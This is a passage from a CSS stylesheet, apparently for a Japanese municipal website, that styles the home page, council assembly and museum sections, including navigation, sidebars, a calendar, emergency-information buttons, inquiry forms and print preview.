	height: 400px;
}



/* --------------------------------------------------------------------------------
content (home)
-------------------------------------------------------------------------------- */

div.home div#content {
	width: 520px;
	margin-right: 20px;
}

/* block
-------------------------------------------------------------------------------- */

div.home div#content div.block {
	margin-bottom: 10px;
}
div.home div#content div.block-topics ul {
	float: left;
    width: 320px;
}
div.home div#content div.block-topics div.image {
	float: right;
	width: 160px;
	margin-left: 10px;
}
div.home div#content div.block-topics div.image img {
	display: block;
	margin-bottom: 5px;
}
div.home div#content div#block-tab ul li {
	margin-bottom: 10px;
	padding-left: 0px;
	background-image: none;
}
div.home div#content div#block-tab ul li span.date {
	display: block;
	font-size: 80%;
}
div.home div#content div#block-tab ul li span.title {
	display: block;
	padding-left: 1em;
	background: url(../imgs/bullet-01.png) no-repeat 0em 0.45em;
}
div.home div#content div#block-tab div.tab {
	display: none;
	height: 30px;
	border-bottom: 1px solid #b3b3b3;
}
div.home div#content div#block-tab div.tab a.button {
	display: block;
	float: left;
	width: 173px;
	height: 30px;
	text-align: center;
	font-size: 110%;
	line-height: 30px;
	color: #ffffff;
	border-right: 1px solid #b3b3b3;
	background: #0222b9 url(../imgs/home-background-header.png) repeat-x 0px 0px;
}
div.home div#content div#block-tab div.tab a.active {
	background-image: url(../imgs/home-background-header-active.png);
}
div.home div#content div#block-tab div.tab a#button-recruit {
	width: 172px;
	border-right: none;
}
div.home div#content div#block-tab div.title-alternate {
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 110%;
	color: #ffffff;
	margin-bottom: 10px;
	background: url(../imgs/home-background-header.png) repeat-x 0px 0px;
}
div.home div#content div#block-tab div.footer {
	border-top: 1px solid #b3b3b3;
	padding-top: 5px;
}
div.home div#content div#block-tab div.footer a.button-rss,
div.home div#content div#block-tab div.footer a.list {
	display: block;
	float: right;
}
div.home div#content div#block-tab div.footer a.button-rss {
	padding-top: 1px;
}
div.home div#content div#block-tab div.footer a.list {
	margin-right: 5px;
}



/* --------------------------------------------------------------------------------
content (no-sidebar)
-------------------------------------------------------------------------------- */

div.no-sidebar div#content {
	float: none;
	width: 960px;
}



/* --------------------------------------------------------------------------------
column-navi
-------------------------------------------------------------------------------- */

div#column-navi {
	display: none;
}
div#column-navi *:focus {
	outline: none;
}
div#column-navi div.disable {
	height: 0px;
	overflow-y: hidden;
	border: 0px;
}
div#column-navi a.button-detail {
	display: block;
	float: right;
	width: 110px;
	height: 30px;
	text-align: center;
	text-decoration: none;
	line-height: 30px;
	color: #ffffff;
	margin: 5px 10px 15px 10px;
	background: url(../imgs/global-navi-background-detail.png) repeat-x 0px 0px;
	border-radius: 3px;
}
div#map-pc,
div#map-sp {
	clear: both;
	width: 100%;
	height: 218px;
	border: 1px solid #b3b3b3;
}
div#map-pc {
	width: 218px;
}
div.column-navi-sp div#content {
	padding-top: 0px;
}
div#column-navi div.detail p.tel,
div#column-navi div.detail p.fax {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: 0em 0.3em;
}
div#column-navi div.detail p.tel {
	background-image: url(../imgs/icon-tel.png);
}
div#column-navi div.detail p.fax {
	background-image: url(../imgs/icon-fax.png);
}

/* column-navi-pc
-------------------------------------------------------------------------------- */

div#column-navi-pc {
	border: 1px solid #b3b3b3;
}
div#column-navi-pc div.header {
	height: 30px;
	border-bottom: 1px solid #b3b3b3;
	background: url(../imgs/column-navi-background-header.png) repeat-x 0px 0px;
}
div#column-navi-pc div.header div.first,
div#column-navi-pc div.header div.second,
div#column-navi-pc div.header div.third,
div#column-navi-pc div.header div.detail {
	float: left;
	height: 100%;
	overflow-y: hidden;
	font-size: 120%;
	line-height: 28px;
	color: #ffffff;
}
div#column-navi-pc div.header div.first,
div#column-navi-pc div.header div.second,
div#column-navi-pc div.header div.third {
	width: 239px;
	border-right: 1px solid #b3b3b3;
}
div#column-navi-pc div.header div.first p,
div#column-navi-pc div.header div.second p,
div#column-navi-pc div.header div.third p,
div#column-navi-pc div.header div.detail p {
	font-weight: bold;
	padding-left: 10px;
}
div#column-navi-pc div.body {
	height: 440px;
}
div#column-navi-pc div.body div.first,
div#column-navi-pc div.body div.second,
div#column-navi-pc div.body div.third,
div#column-navi-pc div.body div.detail {
	float: left;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
}
div#column-navi-pc div.body div.first,
div#column-navi-pc div.body div.second,
div#column-navi-pc div.body div.third {
	width: 239px;
	border-right: 1px solid #b3b3b3;
}
div#column-navi-pc div.body div.jspScrollable {
	width: 240px;
	border-right: none;
}
div#column-navi-pc div.body div.detail {
	width: 240px;
	overflow: hidden;
}
div#column-navi-pc div.body div.detail div.inner {
	padding: 10px;
}
div#column-navi-pc div.body div.detail h3 {
	font-size: 135%;
	padding: 10px 10px 5px 10px;
}
div#column-navi-pc div.body div.detail p {
	margin: 0px 10px;
}
div#column-navi-pc div.body div.detail p.body {
	margin-bottom: 10px;
}
div#column-navi-pc div.body div.first a,
div#column-navi-pc div.body div.second a,
div#column-navi-pc div.body div.third a {
	display: block;
	line-height: 30px;
	border-bottom: 1px solid #b3b3b3;
	padding: 0px 5px;
}
div#column-navi-pc div.body div.first a.odd,
div#column-navi-pc div.body div.second a.odd,
div#column-navi-pc div.body div.third a.odd {
	background: #bfbfbf url(../imgs/global-navi-background-sub.png) repeat-x 0px 0px;
}
div#column-navi-pc div.body div.first a.current,
div#column-navi-pc div.body div.second a.current,
div#column-navi-pc div.body div.third a.current {
	color: #ffffff;
	background: #101010 url(../imgs/global-navi-background-sub-active.png) repeat-x 0px 0px;
}

/* column-navi-alternate
-------------------------------------------------------------------------------- */

div#column-navi-alternate ul.third {
	margin-bottom: 20px;
}
div#column-navi-alternate h3 {
	color: #ffffff;
	height: 30px;
	line-height: 30px;
	border: 1px solid #b3b3b3;
	margin-bottom: 10px;
	padding: 0px 10px;
	background: url(../imgs/column-navi-background-header.png) repeat-x 0px 0px;
}
div#column-navi-alternate h4 {
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 10px;
}



/* --------------------------------------------------------------------------------
sidebar
-------------------------------------------------------------------------------- */

div.sidebar {
	position: relative;
	width: 230px;
	margin-bottom: 20px;
}
div#sidebar-left {
	float: left;
}
div#sidebar-right {
	float: right;
}
div#sidebar-alternate {
	display: none;
}

/* block
-------------------------------------------------------------------------------- */

div.sidebar div.block {
	margin-bottom: 20px;
}
div.sidebar div.block div.inner {
	border: 1px solid #b3b3b3;
	border-top: none;
	padding: 10px;
}
div.sidebar div.block p.link {
	text-align: right;
	margin-top: 5px;
}
div.sidebar div.block-banner div.banner {
	text-align: center;
	padding-top: 5px;
}
div.sidebar div.block-list ul li {
	padding-left: 12px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}
div.sidebar div.block-list ul li a {
	display: block;
}
div.sidebar div.block-topics div.image {
	text-align: center;
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
div.sidebar div.block-topics div.image p {
	width: 160px;
	text-align: left;
	margin: auto;
}
div.sidebar div.block-rank ul {
	padding: 0px;
}
div.sidebar div.block-rank ul li {
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 5px;
	padding: 0px 5px 5px 5px;
	background-image: none;
}
div.sidebar div.block-rank ul li span.rank {
	display: block;
	font-weight: bold;
}
div.sidebar div.block-rank ul li span.rank-01,
div.sidebar div.block-rank ul li span.rank-02,
div.sidebar div.block-rank ul li span.rank-03 {
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: 0em 0.4em;
}
div.sidebar div.block-rank ul li span.rank-01 {
	background-image: url(../imgs/icon-rank-01.png);
}
div.sidebar div.block-rank ul li span.rank-02 {
	background-image: url(../imgs/icon-rank-02.png);
}
div.sidebar div.block-rank ul li span.rank-03 {
	background-image: url(../imgs/icon-rank-03.png);
}

/* life
-------------------------------------------------------------------------------- */

div#middle div.sidebar div#frame-life {
	float: none;
	width: auto;
	height: auto;
	margin-bottom: 20px;
	padding-bottom: 10px;
}
div#middle div.sidebar div.large div#frame-life div.content {
	padding-left: 10px;
}
div#middle div.sidebar div#frame-life ul li {
	width: 103px;
	margin: 1px 1px;
	background: url(../imgs/life-background-icon-sidebar.png) no-repeat 0px 0px;
}

/* calendar
-------------------------------------------------------------------------------- */

div.calendar div.calendar-header {
	margin-bottom: 5px;
}
div.calendar div.calendar-header h3 {
	float: left;
	width: 50%;
	text-align: center;
	font-size: 100%;
	font-weight: normal;
}
div.calendar div.calendar-header div.prev {
	float: left;
	width: 25%;
	text-align: left;
}
div.calendar div.calendar-header div.next {
	float: left;
	width: 25%;
	text-align: right;
}
/** mtn add **/
div.calendar div.calendar-header div.next div.right_arrow{
	float: right;
}
/*************/
div.calendar table {
	width: 100%;
}
div.calendar table,
div.calendar table td,
div.calendar table th {
	border: 1px solid #ffffff;
	background-color: #e6e6e6;
}
div.calendar table td,
div.calendar table th {
	text-align: center;
}
div.calendar table thead th {
	width: 14.3%;
	padding: 1px 0px;
}
div.calendar table thead th.sat {
	color: #0194dd;
}
div.calendar table thead th.sun {
	color: #da1f13;
}
div.calendar table tbody td {
	height: 28px;
	line-height: 28px;
	padding: 0px;
}
div.calendar table tbody td a {
	display: block;
	width: 100%;
	height: 100%;
	font-weight: bold;
	color: #ffffff;
	background-color: #2672d3;
}
div.calendar table tbody td a.event {
	background-color: #ff7a00;
}



/* --------------------------------------------------------------------------------
sidebar (home)
-------------------------------------------------------------------------------- */

div.home div#sidebar-left {
	width: 220px;
}
div.home div#sidebar-right {
	width: 180px;
}

/* block
-------------------------------------------------------------------------------- */

div.home div.sidebar div.block div.inner {
	border: none;
}
div.home div.sidebar div.block-button div.button,
div.home div.sidebar div.block-button div.button div.left,
div.home div.sidebar div.block-button div.button div.right {
	height: 32px;
	line-height: 32px;
}
div.home div.sidebar div.block-button div.button {
	margin-bottom: 5px;
	background: url(../imgs/home-background-button-01-center.png) repeat-x 0px 0px;
}
div.home div.sidebar div.block-button div.button div.left {
	background: url(../imgs/home-background-button-01-left.png) no-repeat left top;
}
div.home div.sidebar div.block-button div.button div.right {
	background: url(../imgs/home-background-button-01-right.png) no-repeat right top;
}
div.home div.sidebar div.block-summary div.button,
div.home div.sidebar div.block-summary div.button div.left,
div.home div.sidebar div.block-summary div.button div.right {
	height: 40px;
	line-height: 40px;
}
div.home div.sidebar div.block-summary div.button {
	background-image: url(../imgs/home-background-button-02-center.png);
}
div.home div.sidebar div.block-summary div.button div.left {
	background-image: url(../imgs/home-background-button-02-left.png);
}
div.home div.sidebar div.block-summary div.button div.right {
	background-image: url(../imgs/home-background-button-02-right.png);
}
div.home div.sidebar div.block-button div.button a {
	display: block;
	text-decoration: none;
	color: #333333;
}
div.home div.sidebar div.block-emergency div.button a {
	padding-left: 40px;
	background-repeat: no-repeat;
	background-position: 5px 0px;
}
div.home div.sidebar div.block-emergency div.button a.disaster {
	background-image: url(../imgs/home-icon-disaster.png);
}
div.home div.sidebar div.block-emergency div.button a.hospital {
	background-image: url(../imgs/home-icon-hospital.png);
}
div.home div.sidebar div.block-emergency div.button a.air {
	background-image: url(../imgs/home-icon-air.png);
}

/**mtn add*****************************/
div.home div.sidebar div.block-emergency-kishou div.button a {
	padding-left: 40px;
	background-repeat: no-repeat;
	background-position: 5px 0px;
}
div.home div.sidebar div.block-emergency-kishou div.button a.disaster {
	background-image: url(../imgs/home-icon-disaster.png);
}
div.home div.sidebar div.block-emergency-kishou div.button a.hospital {
	background-image: url(../imgs/home-icon-hospital.png);
}
div.home div.sidebar div.block-emergency-kishou div.button a.air {
	background-image: url(../imgs/home-icon-air.png);
}

div.home div.sidebar div.block-emergency-jishin div.button a {
	padding-left: 40px;
	background-repeat: no-repeat;
	background-position: 5px 0px;
}
div.home div.sidebar div.block-emergency-jishin div.button a.disaster {
	background-image: url(../imgs/home-icon-disaster.png);
}
div.home div.sidebar div.block-emergency-jishin div.button a.hospital {
	background-image: url(../imgs/home-icon-hospital.png);
}
div.home div.sidebar div.block-emergency-jishin div.button a.air {
	background-image: url(../imgs/home-icon-air.png);
}
/**************************************/

div.home div.sidebar div.block-summary div.button a {
	font-size: 125%;
	padding-left: 15px;
}



/* --------------------------------------------------------------------------------
footer
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div#footer div.block {
	margin-bottom: 10px;
}
div#footer div.block-first {
	border-top: 3px solid #007ac7;
}
div#footer div.block-first div.inner {
	width: 960px;
	margin: auto;
}
div#footer div.block-first div.information {
	float: left;
}
div#footer div.block-first div.information img.map {
	display: block;
	float: left;
}
div#footer div.block-first div.information h3 {
	font-size: 100%;
	padding-top: 10px;
}
div#footer div.block-first div.information div.body {
	float: left;
	width: 740px;
}
div#footer div.block-first span.tel,
div#footer div.block-first span.fax {
	padding: 0px 0px 5px 20px;
	background-repeat: no-repeat;
	background-position: 0em 0.1em;
}
div#footer div.block-first span.tel {
	background-image: url(../imgs/icon-tel.png);
}
div#footer div.block-first span.fax {
	background-image: url(../imgs/icon-fax.png);
}
div#footer div.block-first div.list {
	float: right;
	padding-top: 10px;
}
div#footer div.block-second div.inner {
	width: 960px;
	border-top: 1px solid #b3b3b3;
	margin: auto;
	padding-top: 10px;
}
div#footer div.block-second div.links {
	float: left;
}
div#footer div.block-second div.links ul li {
	display: block;
	float: left;
}
div#footer div.mode {
	display: none;
	height: 26px;
	line-height: 24px;
}
div#footer div.mode p {
	float: left;
}
div#footer div.mode ul {
	float: left;
}
div#footer div.mode ul li {
	float: left;
}
div#footer div.mode ul li.sp img {
	margin-left: 5px;
}
div#footer div.mode ul li img {
	display: block;
}
div#footer div.block-second address {
	float: right;
	font-style: normal;
}



/* --------------------------------------------------------------------------------
essential (assembly)
-------------------------------------------------------------------------------- */

div.assembly a {
	color: #007ac8;
}



/* --------------------------------------------------------------------------------
header (assembly-home)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly-home div#header div.block-second div#assembly-cover-alternate {
	display: none;
}



/* --------------------------------------------------------------------------------
global-navi (assembly)
-------------------------------------------------------------------------------- */

div.assembly div#global-navi {
	height: 40px;
}
div.assembly div#global-navi ul li {
	float: left;
}
div.assembly div#global-navi ul li a {
	display: block;
	width: 156px;
	height: 40px;
	text-align: center;
	text-decoration: none;
	font-size: 140%;
	line-height: 42px;
	color: #000000;
	margin: 0px 2px;
	background: url(../imgs/assembly-global-navi-background.png) repeat-x 0px 0px;
}
div.assembly div#global-navi ul li a:hover,
div.assembly div#global-navi ul li a.active {
	color: #ffffff;
	background-image: url(../imgs/assembly-global-navi-background-active.png);
	text-shadow: -1px -1px 1px #333333;
}



/* --------------------------------------------------------------------------------
middle (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div#middle div.block div.header {
	border: 3px solid #6e5700;
	margin-bottom: 10px;
	background-color: #e9e6d9;
	background-image: none;
}
div.assembly div#middle div.block div.header h2 {
	font-size: 110%;
	line-height: 1em;
	color: #000000;
	padding: 7px;
	background-image: none;
}



/* --------------------------------------------------------------------------------
middle (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div#middle {
	margin-bottom: 0px;
	background: url(../imgs/assembly-home-middle-background.png) repeat-y center top;
}



/* --------------------------------------------------------------------------------
breadcrumb (assembly)
-------------------------------------------------------------------------------- */

div.assembly div.breadcrumb div.inner {
	width: 960px;
	margin: auto;
}
div.assembly div.breadcrumb div.inner p {
	float: none;
	width: auto;
}
div.assembly div#breadcrumb-header {
	height: 65px;
	border-top: 5px solid #6e5700;
	margin-bottom: 0px;
	background: url(../imgs/assembly-shadow.png) repeat-x 0px 0px;
}



/* --------------------------------------------------------------------------------
breadcrumb (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div.breadcrumb div.inner div#assembly-cover {
	height: 360px;
	overflow: hidden;
}
div.assembly-home div.breadcrumb div.inner div#assembly-cover img {
	display: block;
}
div.assembly-home div#breadcrumb-header {
	height: auto;
	margin-bottom: 0px;
}



/* --------------------------------------------------------------------------------
content (assembly)
-------------------------------------------------------------------------------- */

div.assembly div#content div#title {
	height: 50px;
	margin-bottom: 15px;
	background-image: url(../imgs/assembly-title-background-center.png);
}
div.assembly div#content div#title div.left,
div.assembly div#content div#title div.right {
	height: 50px;
}
div.assembly div#content div#title div.left {
	background-image: url(../imgs/assembly-title-background-left.png);
}
div.assembly div#content div#title div.right {
	background-image: url(../imgs/assembly-title-background-right.png);
}
div.assembly div#content div#title h1 {
	font-weight: normal;
	line-height: 48px;
	color: #ffffff;
	padding-left: 15px;
	text-shadow: -1px -1px 1px #333333;
}
div.assembly div#content a.link-back {
	margin-bottom: 30px;
}

/* block
-------------------------------------------------------------------------------- */

div.assembly div#content div.block {
	width: 700px;
}
div.assembly div#content div.block div.header {
	border: none;
	border-bottom: 3px solid #6e5700;
	margin-bottom: 20px;
	background-color: transparent;
}
div.assembly div#content div.block div.header h2 {
	font-size: 120%;
	line-height: 1.8em;
	padding: 0px;
}
div.assembly div#content div.block-list-article ul li {
	background-image: url(../imgs/assembly-icon-article.png);
}
div.assembly div#content div.block-list-article ul li.folder {
	background-image: url(../imgs/assembly-icon-folder.png);
}

/* article
-------------------------------------------------------------------------------- */

div.assembly div#content div.article h1 {
	background-color: #6e5700;
	background-image: url(../imgs/assembly-title-background-article.png);
}
div.assembly div#content div.article h2 {
	border-left-color: #6e5700;
	border-bottom-color: #6e5700;
}
div.assembly div#content div.article h3 {
	border-left-color: #6e5700;
	border-bottom-color: #6e5700;
}
div.assembly div#content div.article h4 {
	border-left-color: #6e5700;
	border-bottom-color: #6e5700;
}
div.assembly div#content div.article h5,
div.assembly div#content div.article h6 {
	border-bottom-color: #6e5700;
}
div.assembly div#content div.article table caption {
	background-color: #eae7df;
}
div.assembly div#content div.article table th {
	background-color: #eae7df;
}
div.assembly div#content div.article div.block h3 {
	border-left: none;
	border-bottom-width: 1px;
	border-bottom-color: #6e5700;
	background-image: url(../imgs/assembly-bullet-01.png);
}
div.assembly div#content div.article div.frame div.header {
	background-color: #eae7df;
}



/* --------------------------------------------------------------------------------
content (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div#content {
	width: 420px;
	padding: 40px 0px;
}

/* block
-------------------------------------------------------------------------------- */

div.assembly-home div#content div.block {
	width: auto;
}
div.assembly-home div#content div.block div.header {
	border: none;
	margin-bottom: 20px;
	background: transparent url(../imgs/assembly-home-background-header.png) repeat-x 0px 0px;
}
div.assembly-home div#content div.block div.header h2 {
	float: left;
	color: #ffffff;
	padding: 10px;
}
div.assembly-home div#content div.block div.header a.button-rss img {
	padding: 8px 8px 0px 0px;
}
div.assembly-home div#content div.block-news ul li {
	border-left: 5px solid #6e5700;
	padding-left: 5px;
}
div.assembly-home div#content div.block-news ul li span.date {
	line-height: 1.5em;
	padding-bottom: 5px;
}
div.assembly-home div#content div.block-news ul li span.title {
	line-height: 1.4em;
	padding-left: 0px;
	background-image: none;
}



/* --------------------------------------------------------------------------------
sidebar (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div.sidebar div.block div.inner {
	border: none;
	padding: 0px;
}
div.assembly div.sidebar div.block p.more {
	text-align: right;
	margin-top: 5px;
}



/* --------------------------------------------------------------------------------
sidebar (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly div.sidebar div.section {
	padding: 40px 0px;
}
div.assembly-home div#sidebar-left {
	margin-right: 40px;
}
div.assembly-home div#sidebar-right {
	float: right;
}
div.assembly-home div#sidebar-alternate {
	display: none;
}



/* --------------------------------------------------------------------------------
footer (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div#footer div.block {
	width: 960px;
	margin: 0px auto 10px auto;
}
div.assembly div#footer div.block-first {
	border-top-color: #6e5700;
}
div.assembly div#footer div.block-first div.information div.body {
	float: none;
	width: auto;
}



/* --------------------------------------------------------------------------------
essential (museum)
-------------------------------------------------------------------------------- */

div.museum {
	background-color: #e6e6e6;
}
div.museum a {
	color: #0079be;
}



/* --------------------------------------------------------------------------------
header (museum)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div#header div.block {
	margin-bottom: 0px;
}
div.museum div#header div.block-first {
	border-bottom: none;
}
div.museum div#header div.block-second div.inner {
	padding: 25px 0px 15px 0px;
	background-color: #ffffff;
}
div.museum div#header div.block-second h1 {
	float: none;
	text-align: center;
	padding-bottom: 5px;
}
div.museum div#header div.block-second h1 img {
	display: inline;
}
div.museum div#header div.block-second div.misc {
	display: none;
}



/* --------------------------------------------------------------------------------
header (museum-home)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum-home div#header div.block-second div#museum-cover-alternate {
	display: none;
}



/* --------------------------------------------------------------------------------
global-navi (museum)
-------------------------------------------------------------------------------- */

div.museum div#global-navi {
	height: 40px;
	background-color: #ffffff;
}
div.museum div#global-navi ul li {
	float: left;
}
div.museum div#global-navi ul li a {
	display: block;
	width: 188px;
	height: 40px;
	text-align: center;
	text-decoration: none;
	font-size: 140%;
	line-height: 42px;
	color: #ffffff;
	margin-right: 5px;
	background: #666666 url(../imgs/museum-global-navi-background.png) repeat-x 0px 0px;
}
div.museum div#global-navi ul li a:hover,
div.museum div#global-navi ul li a.active {
	background-image: url(../imgs/museum-global-navi-background-active.png);
}
div.museum div#global-navi ul li.facility a {
	margin-right: 0px;
}



/* --------------------------------------------------------------------------------
middle (museum)
-------------------------------------------------------------------------------- */

div.museum div#middle {
	width: 920px;
	margin-bottom: 0px;
	padding: 0px 20px;
	background-color: #ffffff;
}

/* block
-------------------------------------------------------------------------------- */

div.museum div#middle div.block div.header {
	border: none;
	border-bottom: 1px solid #b3b3b3;
	margin-bottom: 20px;
	background-color: transparent;
	background-image: none;
}
div.museum div#middle div.block div.header h2 {
	font-size: 100%;
	line-height: 1.8em;
	padding: 0px;
	background-image: none;
}



/* --------------------------------------------------------------------------------
middle (museum-home)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum-home div#middle div.block {
	border: 1px solid #b3b3b3;
}
div.museum-home div#middle div.block div.header {
	border-bottom: 1px solid #b3b3b3;
	padding: 5px 0px;
	background-color: #666666;
	background-image: none;
}
div.museum-home div#middle div.block div.header h2 {
	float: left;
	font-size: 110%;
	color: #ffffff;
	padding: 0px 0px 0px 10px;
	background-image: none;
}
div.museum-home div#middle div.block div.header a.button-rss img {
	padding: 2px 10px 0px 0px;
}



/* --------------------------------------------------------------------------------
breadcrumb (museum)
-------------------------------------------------------------------------------- */

div.museum div.breadcrumb div.inner {
	width: 960px;
	margin: auto;
	background-color: #ffffff;
}
div.museum div.breadcrumb div.inner p {
	float: none;
	width: auto;
	padding-left: 20px;
	padding-right: 20px;
}
div.museum div#breadcrumb-header {
	border-top: none;
	margin-bottom: 0px;
	background-image: none;
}
div.museum div#breadcrumb-header div.inner {
	padding-bottom: 20px;
}
div.museum div#breadcrumb-footer {
	margin-bottom: 0px;
}
div.museum div#breadcrumb-footer div.inner {
	padding-bottom: 10px;
}



/* --------------------------------------------------------------------------------
breadcrumb (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div.breadcrumb div.inner div#museum-cover {
	height: 400px;
	overflow: hidden;
	padding-top: 10px;
}
div.museum-home div.breadcrumb div.inner div#museum-cover img {
	display: block;
}
div.museum-home div#breadcrumb-header {
	margin-bottom: 0px;
}



/* --------------------------------------------------------------------------------
content (museum)
-------------------------------------------------------------------------------- */

div.museum div#content {
	width: 920px;
	padding: 20px 0px 0px 0px;
}
div.museum div#content div#title {
	height: 80px;
	margin-bottom: 15px;
	background-image: url(../imgs/museum-title-background.png);
}
div.museum div#content div#title h1 {
	line-height: 78px;
	color: #ffffff;
	padding-left: 20px;
	text-shadow: -1px -1px 1px #333333;
}
div.museum div#content a.link-back {
	margin-bottom: 30px;
}

/* block
-------------------------------------------------------------------------------- */

div.museum div#content div.block {
	width: 700px;
}
div.museum div#content div.block-list-article ul li {
	background-image: url(../imgs/museum-icon-article.png);
}
div.museum div#content div.block-list-article ul li.folder {
	background-image: url(../imgs/museum-icon-folder.png);
}

/* article
-------------------------------------------------------------------------------- */

div.museum div#content div.article {
	width: 700px;
}
div.museum div#content div.article h1 {
	background-color: #33424b;
	background-image: url(../imgs/museum-title-background-article.png);
}
div.museum div#content div.article h2 {
	border-left-color: #666666;
	border-bottom-color: #666666;
}
div.museum div#content div.article h3 {
	border-left-color: #666666;
	border-bottom-color: #666666;
}
div.museum div#content div.article h4 {
	border-left-color: #666666;
	border-bottom-color: #666666;
}
div.museum div#content div.article h5,
div.museum div#content div.article h6 {
	border-bottom-color: #666666;
}
div.museum div#content div.article table caption {
	background-color: #d9d9d9;
}
div.museum div#content div.article table th {
	background-color: #d9d9d9;
}
div.museum div#content div.article div.block h3 {
	border-left: none;
	border-bottom-width: 1px;
	border-bottom-color: #666666;
	background-image: url(../imgs/museum-bullet-01.png);
}
div.museum div#content div.article div.frame div.header {
	background-color: #d9d9d9;
}



/* --------------------------------------------------------------------------------
content (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div#content {
	width: 450px;
	margin: 0px 20px 0px 0px;
	padding: 40px 0px;
}

/* block
-------------------------------------------------------------------------------- */

div.museum-home div#content div.block {
	width: auto;
}
div.museum-home div#content div.block div.inner {
	padding: 10px;
}
div.museum-home div#content div.block-news ul li {
	border-left: 5px solid #666666;
	padding-left: 5px;
}
div.museum-home div#content div.block-news ul li span.date {
	float: left;
	line-height: 1.5em;
	padding-bottom: 5px;
}
div.museum-home div#content div.block-news ul li img {
	display: block;
	float: left;
	margin-left: 5px;
}
div.museum-home div#content div.block-news ul li span.title {
	clear: both;
	line-height: 1.4em;
	padding-left: 0px;
	background-image: none;
}



/* --------------------------------------------------------------------------------
sidebar (museum)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div.sidebar div.block div.inner {
	border: none;
	padding: 0px;
}



/* --------------------------------------------------------------------------------
sidebar (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div.sidebar {
	width: 220px;
	padding: 40px 0px;
}
div.museum-home div.sidebar div.section {
	padding: 0px;
}
div.museum-home div#sidebar-left {
	margin: 0px 10px 0px 0px;
}
div.museum-home div#sidebar-right {
	float: left;
	margin: 0px;
}
div.museum-home div.sidebar .fb_iframe_widget,
div.museum-home div.sidebar .fb_iframe_widget[style],
div.museum-home div.sidebar .fb_iframe_widget iframe[style],
div.museum-home div.sidebar .fb_iframe_widget span {
    width: 220px !important;
    background-color: #ffffff;
}
/* 2024.08.23 ADD */
div#content div.fb_iframe_widget {
    display: grid;
}

/* block
-------------------------------------------------------------------------------- */

div.museum-home div.sidebar div.block div.inner {
	padding: 10px;
}



/* --------------------------------------------------------------------------------
footer (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div#footer {
	width: 960px;
	border-top: 3px solid #666666;
	margin: auto;
	background-color: #ffffff;
}
div.museum div#footer div.section {
	padding: 0px 10px;
}
div.museum div#footer div.block {
	width: auto;
	margin: 0px auto 10px auto;
}
div.museum div#footer div.block-first {
	border-top: none;
}
div.museum div#footer div.block-first div.inner,
div.museum div#footer div.block-second div.inner {
	width: auto;
}
div.museum div#footer div.block-first div.information div.body {
	float: none;
	width: auto;
}

#content .img_right{ clear:right; float:right; padding: 5px; margin: 0px 0px 10px 8px; text-align: center; font-size: 90%; background-color: #F0F0F0; }
#content .img_left{ clear:left; float:left; padding: 5px; margin: 0px 8px 10px 0px; text-align: center; font-size: 90%; background-color: #F0F0F0; }
#content .img_center{/* clear:left; float:left; background-color: #F0F0F0; */padding: 5px; margin: 0px 8px 10px 8px; text-align: center; font-size: 90%; }

#content .img_waku{ /*float:left;*/ margin-bottom: 8px; width:100%; zoom:100%; }
#content .img_wakuleft{ float:left; margin: 0px 8px 10px 0px; text-align: center; font-size: 90%; width:auto; background-color: #F0F0F0; padding: 5px; }

/*20161206 画像枠追加 ADD*/
div#content div.article div.img_waku_center{ display: table; margin: 0 auto 8px; width: auto; zoom:100%; }
div#content div.article div.img_wakuright{ float:right; margin: 0px 2px; text-align: center; font-size: 90%; width:auto; background-color: #F0F0F0; }
/*20161206 画像枠追加 ADD-END*/



#content p.clearall {
clear: both;
}
#content .img_left2 {
    float: left;
    margin-right: 10px;
}
#content .img_left_harf {
    float: left;
    padding: 3px 6px 3px 3px;
    text-align: left;
    width: 48%;
}
div#content div.article div.cmap table td {
    border: 0 none;
    padding: 0;
}

.inquiry-error {
	margin: 1em 0 3em;
}
.inquiry-error .row-red {
	font-size:120%;
	color: #FF0000;
}
.inquiry-error .row {
	margin-bottom: 1em;
}

.inquiry-confirm {
	margin: 1em 0 3em;
}
.inquiry-confirm .row {
	margin-bottom: 1em;
}
.inquiry-confirm table {
	width: 700px;
}
.inquiry-confirm table tr {
	margin: 1em 0 3em;
	border-bottom: 1px solid ;
}
.inquiry-confirm table th {
	width: 200px;
	text-align: left;
	padding: 1em 20px 1em 0;
}
.inquiry-confirm table td {
	text-align: left;
	padding: 1em 20px 1em 0;
}
.inquiry-confirm input {
	margin-right: 30px;
}

span.citylink {
	float: right;
	width: 95px;
}

/* print-preview
-------------------------------------------------------------------------------- */

div#general div.action-preview {
	display: none;
}
div#general div.blind-preview {
	display: none;
}
div#general.print-preview div#global-navi div.column-01 {
	text-shadow: none;
}
div#general.print-preview a#button-switch {
	display: none;
}
div#general.print-preview div#content {
	width: auto;
}



@media screen {



div#general.print-preview {
	position: relative;
	padding: 150px 50px;
	background-color: #666666;
}
div#general.print-preview div#inner-general {
	padding: 20px;
	background-color: #ffffff;
}
div#general.print-preview div.blind-preview {
	display: block;
	position: fixed;
	width: 100%;
